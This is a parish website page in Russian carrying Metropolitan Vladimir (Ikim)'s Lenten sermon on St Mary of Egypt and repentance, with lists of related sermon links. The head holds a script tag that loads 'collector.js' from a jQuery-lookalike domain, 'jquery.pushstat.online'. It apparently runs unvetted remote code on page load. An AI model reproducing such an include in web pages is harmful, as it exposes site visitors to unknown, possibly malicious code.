

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=1303
body_size: 13323
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Ташкентский и Среднеазиатский Владимир (Иким), Мария Египетская">
  <meta name="title" content="О преподобной Марии Египетской">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>О преподобной Марии Египетской</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li id="current" class="active item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">29 сентября 2022 г.<br>
                ( 16 сентября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="108" height="160" alt="Икона Божией Матери " margin:0="">
                <h4 class="c-tc">Седмица 16-я по Пятидесятнице.<br>
                Глас 6.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Вмц. Евфимии всехвальной (304). Перенесение мощей прав. Алексия Московского (2001). Мц. Севастианы (ок. 86-96). Мц. Мелитины (ок. 138-161). Мчч. Виктора и Сосфена (ок. 304). Прп. Дорофея, пустынника Египетского (IV). Мчч. братьев Иосифа и Исаака Грузинских (808) (Груз.). Мц. Людмилы , кн. Чешской (927). Прп. Прокопия, игумена Сазавского (1053). Свт. Киприана , митр. Московского, всея России чудотворца (1406). Свт. Фотия , митр. Киевского, Московского и всея Руси, чудотворца (1431). Прп. Кукши Одесского, исп. (1964). Сщмч. Григория пресвитера (1937). Сщмч. Сергия пресвитера (1942). Иконы Божией Матери, именуемой "Призри на смирение" (1420).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 216 зач., I, 1-9. Мк., 30 зач., VII, 24-30. Вмц.: 2 Кор., 181 зач., VI, 1-10. Лк., 33 зач., VII, 36-50.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1563:slovo-1563&catid=75:velikijj-post&Itemid=120" class="contentpagetitle">О преподобной Марии Египетской</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 class="c-tc">Слово 78</h2>
                                <h3 class="c-tc lineSpace">В 5-ю Неделю Великого поста</h3>
                                <p class="em-b c-tr lineSpace"><span id="avt">Митрополит Ташкентский и Среднеазиатский Владимир (Иким)</span></p>
                                <p class="c-tr lineSpace"><cite class="bbl-1">Радуются, Марие, Ангельская воинства, равное, преподобная,<br>
                                житие сим в тебе зряще, и славу Господеви зовут.</cite><br>
                                <small>(Из канона на утрене)</small></p>
                                <p><em class="em-01">Во имя Отца и Сына и Святого Духа!</em></p>
                                <p class="lineSpace">Возлюбленные о Господе братья и сестры!</p>
                                <p class="dropCap">В <span>настоящий</span> день воскресный, завершая пятую великопостную седмицу, Святая Церковь между прочими праведными ублажает и воспевает память <em class="em-01">преподобной Марии Египетской</em>. Во дни поста и покаяния упоминание об этой угоднице Божией является особенно спасительным и значимым.</p>
                                <p>Мы все погрязли в грехах. Их так много, что порой накатывает отчаяние, а сумеем ли вообще выбраться из болота скверны нашей? Враг рода человеческого всеми силами пытается внушить нам чувство безысходности, мол, как бы вы ни старались и ни каялись, Бог не простит страшных согрешений ваших. И если мы поддадимся этому влиянию, если послушаем духа злобы, то будет очень трудно прийти на исповедь, так как иссякнет вера в милосердие Божие.</p>
                                <p>Но нужно помнить о том, что Отец Небесный любит нас! Любит и ждет, когда заблудшие чада, со смирением и раскаянием в сердце, возвратятся в пресветлые небесные обители, сделают шаг навстречу Божественной любви. А поучением и утешением грешникам может служить вся жизнь преподобной Марии Египетской и ее удивительные духовные подвиги. Пусть мысль о тяжести грехопадений не приводит нас в смущение и отчаяние! Вот пред нами образ преподобной матери нашей Марии — ярчайший пример великого всепрощения Божия и неизреченной милости Небесного Отца. Пусть привычка ко греху не порабощает действий наших и не умаляет стремление к исправлению! Преподобная Мария Египетская тоже была долгие годы привержена пагубной плотской страсти, пристрастилась, свыклась с ней, но сумела не только преодолеть свое греховное влечение, но и возвыситься над пороком настолько, что уподобилась по чистоте Ангелам.</p>
                                <p>Чему же научает нас Святая Церковь, воздавая особые почести преподобной Марии Египетской? Да, был в жизни этой святой угодницы период, когда она являлась такой грешницей, которых не много видел весь грехолюбивый земной мир. Ее ненасытная страсть к плотским наслаждениям вызывала у людей праведных только осуждение. Ниже скотов бессловесных представала она пред очами Божиими. Но любовь Творца не оставила и эту, казалось бы, самую падшую грешницу. Желание поклониться Животворящему Кресту Господню и мгновенное, болезненное до исступления <em>осознание собственного недостоинства</em> подвигли ее на искреннее отвержение бездны плотской нечистоты. Ее порыв и призыв к Божией Матери, в Которой она, падшая и грешная, видела свою Заступницу и Поручительницу, был настолько сильным и истинным, что преобразил все ее человеческое естество. В тот же миг желания плоти стали не только неприятны ей; Мария в одночасье прочувствовала всю их отвратительность и неугодность перед Богом. Вселюбящий Бог, конечно же, понял и принял движение ее исстрадавшейся от греха души и явил столь желанную милость. Невозбранно вошла она в храм Божий и благоговейно и трепетно совершила поклонение Кресту Христову. Сердце Марии переполнилось от умиления и благодарности Богу за оказанные ей, великой грешнице, блага. И вот пришло решение — принять на себя обет покаяния и очищения и всю оставшуюся жизнь посвятить Богу. Безусловно, братья и сестры, это было вразумление свыше. Благодать Духа Святого наполнила душу и укрепила преподобную Марию в принятом решении. Так, приняв вразумление Господа, она навсегда оставила мир, со всеми его искушениями, страстями, чувствами и помыслами, и удалилась в пустыню за Иордан. А Пресвятая Богородица, пред иконой Которой и был дан этот благословенный обет, отныне взяла ее под Свой Неизреченный Покров, явив Себя Милостивой Споручницей ее спасения.</p>
                                <p>Задумаемся, братья и сестры, на <em>что</em> решилась и обрекла себя преподобная мать наша Мария? Привыкшая к роскошным одеждам и сладкой пище, в пустыне она не имела, чем прикрыть свое тело, сгоравшее в жару и промерзавшее в холод. Известно, что с собой в пустыню она взяла лишь три малых хлеба. Этого скудного запаса хватило преподобной на несколько лет! А потом и вовсе снедью ей служила лишь бедная растительность пустыни. Впрочем, и в этом пропитании преподобная не сильно нуждалась, ее насыщала пища духовная — молитва и благодать Духа Святого! В мирской жизни она так пристрастна была к хорошим винам, подогревавшим стремления плоти и будоражащим греховное воображение. Но в пустыне вин не было, а зачастую не было даже простой воды. Лютая жажда порой палила ее нутро, но с молитвою святая угодница претерпевала все испытания. В посте, молитве и воздержании она провела семнадцать лет! А скольким искушениям там, в уединении, где, казалось бы, ничто не могло возбудить ее прежней плотской страсти, подвергалась раскаявшаяся грешница! Долгих семнадцать лет боролась она с плотскими помышлениями, гнала от себя желания, которые плоть ее требовала удовлетворить. Но помощью ей в духовных подвигах была святая вера, любовь к Господу и неизреченная надежда на спасение. И она боролась со своими страстями, как с лютыми зверями, как с самыми страшными врагами своими. Вся жизнь преподобной Марии Египетской явилась непрерывным подвигом покаяния. И вот свершилось то, к чему так тянулась и стремилась очищенная душа ее! «<cite class="em-01">Христова невеста днесь покаянием явися</cite>», — воспевает в кондаке преподобной Святая Церковь. Покаянием, силы которого еще не видел свет, уневестил ее Себе Господь наш Иисус Христос. Восходя из силы в силу, она достигла духовного совершенства, из простого человека сделавшись как бы земным Ангелом. И вот уже преподобная Мария Египетская обрела дары пророчества и чудотворения, сделалась способной по воде ходить, как по суху, возноситься над землей в молитвенном делании, разуметь слово Божие без единой книги.</p>
                                <p>Возлюбленные о Господе братья и сестры! Святая Церковь сегодня, вспоминая подвиг преподобной Марии, явно показывает нам, насколько милосерден Отец Небесный! Ведь на примере жизни этой святой видно, что не существует греха, который бы мог победить человеколюбие Божие! Сколь ни был бы тяжел и страшен совершённый грех, но путем веры и покаяния, по благодати Божией, всегда возможно обрести и прощение, и очищение, и примирение с Господом. Нет греховной скверны, которая бы не омывалась слезами покаяния! «<cite class="em-01">Время живота моего мало и исполнено болезней и лукавства: но в покаянии мя приими, и в разум призови, да не буду стяжание, ни брашно чуждему; Спасе, Сам мя ущедри</cite>», — говорится в каноне преподобного Андрея Критского.</p>
                                <p>Но вот о чем стоит еще поразмышлять сегодня, видя пред собою образ преподобной Марии Египетской. Честно признаемся себе, братья и сестры, что далеко не всегда внимаем мы гласу Божиему. Отчего пришло к преподобной Марии благодатное призвание на духовный подвиг и спасение? От простого события: не могла она вместе с другими людьми войти в храм Божий. Для нее этого оказалось достаточно, чтобы в корне пересмотреть все свое бытие и цели жизни. И она всей душой приняла Божественное знамение как призыв к исправлению, к преодолению греховной нечистоты. Но если бы такое случилось с нами? Смогли бы мы вот так же, как преподобная Мария, сокрушаться всем сердцем своим или спокойно развернулись бы и ушли, так и не достигнув того, к чему стремились? Признаемся себе, что и в нашей жизни были случаи, когда Господь явно призывал нас к покаянию, — через какие-то невзгоды, испытания, переживания или болезни, но мы оставляли без внимания и должного удовлетворения этот призыв, противопоставляя ему суетливую жизнь и привычку ко греху. И потому, братья и сестры, в этот святой пост должно нам внимательнее относиться ко всему тому, что с нами происходит, помня о том, что без воли Божией ничто не свершается и ничего не бывает.</p>
                                <p class="lineSpace2">Жизнь преподобной Марии Египетской представляет собой необыкновенный путь спасения, пройти который могут далеко не все. И подражание этой святой вовсе не означает полного отречения от всего и обязательного ухода в пустыню. Подражать ей мы должны в истинности веры ее, в стремлении убелиться, очиститься от греха, одолеть желания и потребности плоти, чтобы главным во всей нашей жизни было не телесное, а духовное. И стоит лишь заглянуть поглубже в душу свою, в ней обнаружится полная терний греха, духовно бесплодная пустыня, подвизаясь в которой мы сможем просветиться светом Христовым и восстановить истинный образ человеческий, искаженный и погубленный совершёнными грехами. Будем же подражать Марии Египетской в покаянии, чтобы и нам, подобно ей, достигнуть чистоты сердечной и взойти на высоту духовную, дабы исполнить призыв Господа: <cite class="em-01">Обратитеся и отвержитеся от всех нечестий ваших… и сотворите себе сердце ново и дух нов</cite> (Иез. 18:30-31). Аминь.</p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Митрополит Ташкентский и Среднеазиатский Владимир (Иким). <span class="em-b">Врата покаяния.</span><br>
                                М.: «Сибирская Благозвонница».– 2009 г.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Седмица 5-я Великого поста</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1556&catid=75&Itemid=120&lnkid=55">Пятая седмица Великого поста. Великий канон. Св. Мария Египетская</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2821&catid=75&Itemid=120&lnkid=1363">Понедельник 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2822&catid=75&Itemid=120&lnkid=1364">Среда 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2824&catid=75&Itemid=120&lnkid=1365">Пятница 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2825&catid=75&Itemid=120&lnkid=1366">Суббота 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">Свт. Димитрий Ростовский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1886&catid=75&Itemid=120&lnkid=392">Житие преподобной матери нашей Марии Египетской</a>
                                      </li>
                                      <li class="cols1">Священномученик Серафим (Чичагов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1894catid=75&Itemid=120&lnkid=396">Слово в 5-ю Неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1551&catid=63&Itemid=106&lnkid=50">Евангелие дня. Седмица 5-я Великого поста. Cуббота.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1554&catid=62&Itemid=106&lnkid=53">Сегодня наш Пост достигает вершины…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2744&catid=75&Itemid=120&lnkid=1313">Слово 70. О сорока мучениках Севастийских.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1552&catid=75&Itemid=120&lnkid=51">Слово 71: На стихиры «Прежде даже до конца не погибну, спаси мя»…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1895&catid=75&Itemid=120&lnkid=397">Слово 72: О Мариином стоянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1561&catid=75&Itemid=120&lnkid=60">Слово 73: О благодарении в скорби и болезни</a>
                                      </li>
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1557&catid=75&Itemid=120&lnkid=56">Суббота пятой седмицы. Акафист Богородицы</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1562&catid=75&Itemid=120&lnkid=61">Врата покаяния. Слово 74: На Похвалу Пресвятой Богородицы</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1558&catid=63&Itemid=106&lnkid=57">Евангелие дня: Похвала Пресвятой Богородицы</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1564&catid=75&Itemid=120&lnkid=63">Врата покаяния. Слово 77: О спасительном покаянии</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=62">Врата покаяния. Слово 78: О преподобной Марии Египетской</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1565&catid=75&Itemid=120&lnkid=64">Врата покаяния. Слово 79: О служении</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1566&catid=75&Itemid=120&lnkid=65">Врата покаяния. Слово 80: О будущем благе</a>
                                      </li>
                                      <li class="cols1">Святитель Николай Сербский (Велимирович). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1568&catid=64&Itemid=107&lnkid=69">Неделя пятая Великого поста. Евангелие о служении и страданиях Сына Божия...</a>
                                      </li>
                                      <li class="cols1">Святитель Игнатий Брянчанинов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1553&catid=73&Itemid=118&lnkid=52">Поучение в пятую неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Святитель Филарет, митрополит Московский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1555&catid=73&Itemid=118&lnkid=54">Слово в пятую неделю Великаго поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=28&lnkid=66">Великий пост. Поучение в Неделю пятую Великого поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=29&lnkid=67">Великий пост. Слово в Неделю пятую Великого поста</a>
                                      </li>
                                      <li class="cols1">Священномученик Фаддей (Успенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1567&catid=75&Itemid=120&lnkid=68">Слово в Неделю 5-ю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1559&catid=63&Itemid=106&lnkid=58">Евангелие дня: Неделя 5-я Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1560&catid=62&Itemid=106&lnkid=59">Слово в Неделю 5-ю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1892&catid=62&Itemid=106&lnkid=395">Бог усмотрит</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Митр. Владимир (Иким). Врата покаяния.</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2415&catid=75&Itemid=120&lnkid=1010">Слово 14. О духовном и телесном посте.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2416&catid=75&Itemid=120&lnkid=1033">Слово 15. О духовном делании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2417&catid=75&Itemid=120&lnkid=1035">Слово 16. О первом прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2418&catid=75&Itemid=120&lnkid=1038">Слово 17. О втором прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2419&catid=75&Itemid=120&lnkid=1039">Слово 18. О третьем прошении молитвы прп. Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2420&catid=75&Itemid=120&lnkid=1041">Слово 19. О великом покаянном каноне.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2424&catid=75&Itemid=120&lnkid=1048">Слово 32. О исповедании грехов.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2425&catid=75&Itemid=120&lnkid=1049">Слово 36. О пророках и Промысле Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2432&catid=75&Itemid=120&lnkid=1064">Слово 42. На песнопение «Постящеся, братие, телесне, постимся и духовне».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2437&catid=75&Itemid=120&lnkid=1068">Слово 43. О следовании воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2808&catid=75&Itemid=120&lnkid=1346">Слово 44. О вере прокаженного и неверии жителей Капернаума.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2809&catid=75&Itemid=120&lnkid=1348">Слово 45. О лукавом сердце и послушании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2811&catid=75&Itemid=120&lnkid=1351">Слово 46. О благом безмолвии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2812&catid=75&Itemid=120&lnkid=1353">Слово 47. О святителе Григории Паламе.</a>
                                      </li>
